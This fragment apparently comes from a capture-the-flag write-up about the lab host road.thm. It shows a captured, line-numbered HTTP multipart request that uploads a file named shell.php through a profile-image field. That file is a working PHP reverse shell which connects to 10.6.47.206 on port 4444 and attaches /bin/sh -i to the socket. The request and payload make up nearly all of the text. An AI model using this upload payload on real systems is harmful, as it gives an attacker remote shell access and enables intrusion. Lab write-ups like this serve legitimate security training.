 9 Origin: http://road.thm
10 Connection: keep-alive
11 Referer: http://road.thm/v2/profile.php
12 Cookie: PHPSESSID=f9pc56pvuo1ga22udskq0mg65e; Bookings=21; Manifest
=10; Pickup=2; Delivered=13; Delay=5; CODINR=972; POD=19; cu=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------3466950358250302796923953417​86
17 Content-Disposition: form-data; name="pimage"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php
21
22 $ip = '10.6.47.206';
23 $port = 4444;
24
25
26 $sock = fsockopen($ip, $port);
27 $proc = proc_open('/bin/sh -i', [
28 0 => $sock,
29 1 => $sock,
30 2 => $sock
31 ], $pipes);
32 ?>
33
34 -----------------------------346695035825030279692395341786
35 Content-Disposition: form-data; name="ci_csrf_token"
Search
0 highlights